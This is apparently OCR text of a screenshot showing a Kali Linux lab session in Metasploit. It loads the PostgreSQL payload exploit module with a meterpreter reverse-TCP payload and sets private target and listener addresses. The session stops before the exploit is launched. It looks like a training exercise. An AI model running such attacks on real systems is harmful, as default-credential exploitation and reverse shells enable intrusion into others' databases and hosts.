 kali linux [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 09:19
root@kali: /home/kali
File Actions Edit View Help
*Mars Explorer*ozen_cfw*Fat Boys*Simpatico*nzdjb*Isec-U.O*The Pomorians*T35H*H@wk33*JetJ*OrangeStar*Team Corgi*
*D0g3*0itch*OffRes*LegionOfRinf*UniWA*wgucoo*Pr0ph3t*L0ner*_n00bz*OSINT Punchers*Tinfoil Hats*Hava*Team Neu*
*Cyb3rDoctor*Techlock Inc*kinakomochi*DubbelDopper*bubbasnmp*w*Gh0st$*tyl3rsec*LUCKY_CLOVERS*ev4d3rx10-team*ir4n6*
*PEQUI_ctf*HKLBGD*L3o*5 bits short of a byte*UCM*ByteForc3*Death_Geass*Stryk3r*WooT*Raise The Black*CTErr0r*
*Individual*mikejam*Flag Predator*klandes*_no_Skids*SQ.*CyberOWL*Ironhearts*Kizzle*gauti*
*San Antonio College Cyber Rangers*sam.ninja*Akerbeltz*cheeseroyale*Ephyra*sard city*OrderingChaos*Pickle_Ricks*
*Hex2Text*defiant*hefter*Flaggermeister*Oxford Brookes University*OD1E*noob_noob*Ferris Wheel*Ficus*ONO*jameless*
*Log1c_b0mb*dr4k0t4*0th3rs*dcua*cccchhhh6819*Manzara's Magpies*pwn4lyfe*Droogy*Shrubhound Gang*ssociety*HackJWU*
*asdfghjkl*n00bi3*i-cube warriors*WhateverThrone*Salvat0re*Chadsec*0×1337deadbeef*StarchThingIDK*Tieto_alaviiva_turva*
*InspiV*RPCA Cyber Club*kurage0verfl0w*lammm*pelicans_for_freedom*switchteam*tim*departedcomputerchairs*cool_runnings*
*chads*SecureShell*EetIetsHekken*CyberSquad*P&K*Trident*RedSeer*SOMA*EVM*BUckys_Angels*OrangeJuice*DemDirtyUserz*
*OpenToAll*Born2Hack*Bigglesworth*NIS*10Monkeys1Keyboard*TNGCrew*Cla55N0tF0und*exploits33kr*root_rulzz*InfosecIITG*
*superusers*H@rdT0R3m3b3r*operators*NULL*stuxCTF*mHackresciallo*Eclipse*Gingabeast*Hamad*Immortals*arasan*MouseTrap*
*damn_sadboi*tadaaa*null2root*HowestCSP*fezfezf*LordVader*Fl@g_Hunt3rs*bluenet*P@Ge2mE*
=[ metasploit v6.4.2-dev ]
+ -- --=[ 2408 exploits - 1240 auxiliary - 422 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/linux/postgres/postgres_payload
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
VERBOSE false no Enable verbose output
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
Used when connecting via an existing SESSION:
Name Current Setting Required Description
SESSION no The session to run this module on
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > set rhost 192.168.11.112
rhost => 192.168.11.112
msf6 exploit(linux/postgres/postgres_payload) > set lhost 192.168.11.111
lhost => 192.168.11.111
msf6 exploit(linux/postgres/postgres_payload) >
To boldly go where no
shell has gone before
KALI LINUX
TheFatRat
RECON
EXPLOIT
LOOT
PAYLOAD
CTRL (DESTRA)
Scrivi qui per eseguire la ricerca
15:19
12/04/2024